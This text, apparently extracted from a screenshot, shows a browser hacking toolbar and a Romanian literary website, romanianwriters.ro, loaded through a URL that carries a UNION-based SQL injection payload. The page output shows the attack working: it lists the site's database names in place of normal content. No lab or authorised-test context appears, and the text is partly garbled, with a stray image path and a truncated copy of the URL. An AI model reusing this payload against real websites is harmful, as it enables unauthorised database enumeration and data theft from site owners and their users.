 :ers.ro/s.php?id=-1' union select 1,(select group_cc php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://www.romanianwriters.ro/s.php?id=-1' union select 1,(select group_concat(distinct table_schema)from information_schema.columns),3 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
CONTEMPORARY
ROMANIAN WRITERS
Search
Search by: writer book
POLIROM
HOME WRITERS BOOKS NEWS ABOUT US CONTACT
information_schema,romanian_svc
3
Image gallery:
© Copyright Polirom 2008. All rights reserved.
Web design & development by: svc & smorkov
Concept by: Florin Lazarescu
trafic
RANKING